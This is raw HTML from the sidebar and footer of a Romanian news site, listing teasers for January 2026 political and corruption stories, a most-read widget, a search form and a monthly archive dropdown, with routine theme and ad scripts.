            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_69752c78517b5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69752c7851974_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69752c7851974" ><script>var block_td_uid_11_69752c7851974 = new tdBlock();
block_td_uid_11_69752c7851974.id = "td_uid_11_69752c7851974";
block_td_uid_11_69752c7851974.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69752c7851974_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69752c7851974_rand","tdc_css_class_style":"td_uid_11_69752c7851974_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69752c7851974.td_column_number = "1";
block_td_uid_11_69752c7851974.block_type = "td_block_11";
block_td_uid_11_69752c7851974.post_count = "1";
block_td_uid_11_69752c7851974.found_posts = "1";
block_td_uid_11_69752c7851974.header_color = "#";
block_td_uid_11_69752c7851974.ajax_pagination_infinite_stop = "";
block_td_uid_11_69752c7851974.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_69752c7851974);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_69752c7851974 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_69752c7859a1d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#6d1e080e1f08190c1f040c192d0e181f08031918014304030b02"><span class="__cf_email__" data-cfemail="e390868091869782918a8297a3809691868d97968fcd8a8d858c">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#b3c0d6d0c1d6c7d2c1dad2c7f3d0c6c1d6ddc7c6df9ddaddd5dc"><span class="__cf_email__" data-cfemail="f380969081968792819a9287b3908681969d87869fdd9a9d959c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_69752c785a803_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69752c785a803" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_69752c785a803 = new tdBlock();
block_td_uid_14_69752c785a803.id = "td_uid_14_69752c785a803";
block_td_uid_14_69752c785a803.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69752c785a803_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69752c785a803_rand","tdc_css_class_style":"td_uid_14_69752c785a803_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69752c785a803.td_column_number = "1";
block_td_uid_14_69752c785a803.block_type = "td_block_7";
block_td_uid_14_69752c785a803.post_count = "3";
block_td_uid_14_69752c785a803.found_posts = "12";
block_td_uid_14_69752c785a803.header_color = "#";
block_td_uid_14_69752c785a803.ajax_pagination_infinite_stop = "";
block_td_uid_14_69752c785a803.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_69752c785a803);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_69752c785a803 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(41)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
